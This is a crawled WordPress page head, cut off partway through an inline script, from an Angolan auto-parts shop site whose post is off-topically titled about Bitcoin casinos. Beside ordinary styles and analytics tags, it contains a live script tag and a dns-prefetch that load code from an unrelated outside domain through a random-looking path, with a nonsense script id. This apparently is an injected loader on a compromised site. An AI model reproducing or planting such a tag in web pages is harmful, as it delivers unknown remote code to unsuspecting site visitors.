

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rikauto.co.ao/the-leading-online-casinos-accepting-bitcoin-in-2021/
body_size: 48122
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>The Leading Online Casinos Accepting Bitcoin in 2021 &#8211; Rikauto | Peças e Acessórios Auto</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Feed para Rikauto | Peças e Acessórios Auto &raquo;" href="https://rikauto.co.ao/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rikauto | Peças e Acessórios Auto &raquo;" href="https://rikauto.co.ao/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Rikauto | Peças e Acessórios Auto &raquo; do iCal Feed" href="https://rikauto.co.ao/events/?ical=1" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":12715,"singleType":"post"};  var bravepop_emailSuggestions={};</script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rikauto.co.ao/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frikauto.co.ao%2Fthe-leading-online-casinos-accepting-bitcoin-in-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rikauto.co.ao/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frikauto.co.ao%2Fthe-leading-online-casinos-accepting-bitcoin-in-2021%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rikauto.co.ao/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='radiantthemes_gutenberg_block-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-gutenberg-blocks.css?ver=1769019657' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://rikauto.co.ao/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-recent-posts-widget-css' href='https://rikauto.co.ao/wp-content/plugins/radiantthemes-addons/widget/recent-posts/css/consultix-recent-post-with-thumbnail-element-one.css' type='text/css' media='all' />
<link rel='stylesheet' id='rt-megamenu-front-end-style-css' href='https://rikauto.co.ao/wp-content/plugins/radiantthemes-mega-menu/assets/css/rt-megamenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://rikauto.co.ao/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://rikauto.co.ao/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-icons-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/elusive-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://rikauto.co.ao/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-custom-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-responsive-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-header-style-nine-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-header-style-nine.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-footer-style-seven-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-footer-style-seven.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-color-scheme-blue-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-color-scheme-midnight-blue.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-style-css' href='https://rikauto.co.ao/wp-content/themes/consultix/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-button-element-one-css' href='https://rikauto.co.ao/wp-content/plugins/radiantthemes-addons/button/css/radiantthemes-button-element-one.css?ver=6.9' type='text/css' media='all' />
<style id='radiantthemes-button-element-one-inline-css' type='text/css'>
.team.element-six .team-item > .holder .data .btn, .rt-button.element-one > .rt-button-main, .rt-fancy-text-box > .holder > .more .btn, .rt-call-to-action-wraper .rt-call-to-action-item .btn:hover, .radiant-contact-form .form-row input[type=submit] {  border-radius:30px 30px 30px 30px ; }
/*# sourceURL=radiantthemes-button-element-one-inline-css */
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:400,700,500%7CPoppins:700,600,400%7CRoboto:900,700&#038;display=swap&#038;ver=1632733992" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:400,700,500%7CPoppins:700,600,400%7CRoboto:900,700&#038;display=swap&#038;ver=1632733992" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:400,700,500%7CPoppins:700,600,400%7CRoboto:900,700&#038;display=swap&#038;ver=1632733992" /></noscript><script type="text/javascript" src="https://rikauto.co.ao/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script type="text/javascript" id="wk-tag-manager-script-js-after">
/* <![CDATA[ */
function shouldTrack(){
var trackLoggedIn = true;
var loggedIn = false;
if(!loggedIn){
return true;
} else if( trackLoggedIn ) {
return true;
}
return false;
}
function hasWKGoogleAnalyticsCookie() {
return (new RegExp('wp_wk_ga_untrack_' + document.location.hostname)).test(document.cookie);
}
if (!hasWKGoogleAnalyticsCookie() && shouldTrack()) {
//Google Tag Manager
(function (w, d, s, l, i) {
w[l] = w[l] || [];
w[l].push({
'gtm.start':
new Date().getTime(), event: 'gtm.js'
});
var f = d.getElementsByTagName(s)[0],
j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src =
'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'G-QFRQ0FPELJ');
}

//# sourceURL=wk-tag-manager-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/retina.min.js?ver=1" id="retina-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-4EL9NJ0JET" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["rikauto.co.ao"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4EL9NJ0JET");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://rikauto.co.ao/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rikauto.co.ao/wp-json/wp/v2/posts/12715" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rikauto.co.ao/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://rikauto.co.ao/the-leading-online-casinos-accepting-bitcoin-in-2021/" />
<link rel='shortlink' href='https://rikauto.co.ao/?p=12715' />
<meta name="generator" content="Redux 4.5.7" /><meta name="generator" content="Site Kit by Google 1.162.1" /><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QFRQ0FPELJ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QFRQ0FPELJ');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N37BBH2');</script>
<!-- End Google Tag Manager --><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://rikauto.co.ao"><link rel="alternate" href="https://rikauto.co.ao/wp-json/tribe/events/v1/" />
<!-- Meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Fim das meta-etiquetas do Google AdSense adicionado pelo Site Kit -->
<link rel="preconnect" href="//code.tidio.co"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://rikauto.co.ao/wp-content/uploads/2021/07/favicon-96x96-1.png" sizes="32x32" />
<link rel="icon" href="https://rikauto.co.ao/wp-content/uploads/2021/07/favicon-96x96-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rikauto.co.ao/wp-content/uploads/2021/07/favicon-96x96-1.png" />
<meta name="msapplication-TileImage" content="https://rikauto.co.ao/wp-content/uploads/2021/07/favicon-96x96-1.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
